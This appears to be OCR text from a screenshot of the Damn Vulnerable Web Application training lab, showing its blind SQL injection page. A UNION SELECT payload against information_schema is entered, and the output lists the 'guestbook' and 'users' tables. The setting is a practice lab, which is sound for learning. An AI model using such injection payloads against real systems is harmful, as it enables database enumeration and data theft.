 1 2 3 4
4:00
Trash
File System
Home
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1%27+UNION+S...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7